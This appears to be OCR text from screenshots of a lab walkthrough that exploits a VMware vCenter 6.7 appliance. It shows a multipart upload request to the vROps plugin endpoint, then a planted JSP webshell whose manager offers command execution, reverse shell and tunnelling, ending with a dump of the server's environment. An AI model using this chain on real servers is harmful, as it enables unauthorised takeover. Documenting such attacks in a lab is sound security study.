 localhost.localdomain - VMwa
不安全 https://10.100.100.128...
vmware ESXi
root@10.100.100.128 | 帮助 | 搜索
VMware vCenter Server Appliance 6.7U3
操作
VMware vCenter Server Appliance 6.7.0.44000
Type: vCenter Server with an embedded Platform Services Controller
2 x Intel(R) Core(TM) i7-8750H CPU @ 2.20GHz
9.8 GiB Memory
Please visit the following URL to configure this
https://10.100.100.129:5480
Download support bundle from:
https://10.100.100.129:443/appliance/support-bund
https://10.100.100.129/ (STATIC)
<F2> Customize System
主机内存
0 MB
0 MB
0 MB
3 项
近期任务
任务 目标 启动者
Suspend VM VMware vCente... root
Power On VM VMware vCente... root
欢迎使用 VMware vSphere
不安全 https://10.100.100.129
vmware
入门
The vSphere Flash-based Web Client is deprecated in vSphere 6.7. We recommend
switching to the all-new modern HTML5-based vSphere cl
reverting to the Flash-based Web Client when necessary.
启动 VSPHERE CLIENT (HTML5)
对于管理员
基于 Web 的数据存储浏览器
Insomnia – My Request
Application Edit View Window Tools Help
Insomnia
POST https://10.100.100.129/ui/vropspluginui/rest/services/up Send
No Environment Cookies
Multipart 1 Auth Query Header 2 Docs
Filter
uploadFile Linux_Random.tar
POST My Request
New name New value
200 OK 3.45 s 7 B 21 Minutes Ago
Preview Header 5 Cookie Timeline
1 SUCCESS
win10_pentest - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
win10_pentest
https://10.100.100.129/ui/resources/shell.jsp
URL: https://10.100.100.129/ui/resources/shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间
环境变量:
PATH=/usr/local/bin:/usr/local/sbin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/java/jre-
vmware/bin:/opt/vmware/bin
VMWARE_COMMON_JARS=/usr/lib/vmware/common-jars
XDG_DATA_DIRS=/usr/share/
VMWARE_TOMCAT_8=/var/opt/cayman-tomcat
VMWARE_POSTGRES_DB_REPLICATION=replicator
VMWARE_POSTGRES_SCRIPTS=/opt/vmware/vpostgres/current/scripts
INPUTRC=/etc/inputrc
PGHOST=/var/run/vpostgres
VMWARE_JAVA_HOME=/usr/java/jre-vmware
VMWARE_POSTGRES_LOG=/var/log/vmware/vpostgres
BASH_FUNC_pathremove%%=() { local IFS=':'; local NEWPATH; local DIR; local
PATHVARIABLE=${2:-PATH}; for DIR in ${!PATHVARIABLE}; do if [ "$DIR" !
"$1" ]; then NEWPATH=${NEWPATH:+$NEWPATH:}$DIR; fi; done; export
$PATHVARIABLE="$NEWPATH" }
VMWARE_VCHA_SQLITEFILES_DIR=/storage/sqlite-state
PGSERVICEFILE=/storage/db/vpostgres/pg_service.conf
PWD=/usr/lib/vmware-vsphere-ui/server
VMWARE_TOMCAT=/var/opt/cayman-tomcat
VMWARE_OPENSSL_BIN=/usr/bin/openssl
VMWARE_CLOUDVM_RAM_SIZE=/usr/sbin/cloudvm-ram-size
HISTIGNORE=&:[bf]g:exit
VMWARE_PYTHON_MODULES_HOME=/usr/lib/vmware/site-packages/cis
SHELL=/bin/bash
BASH_FUNC_pathprepend%%=() { pathremove $1 $2; local PATHVARIABLE=${2
PATH}; export
HACK学习呀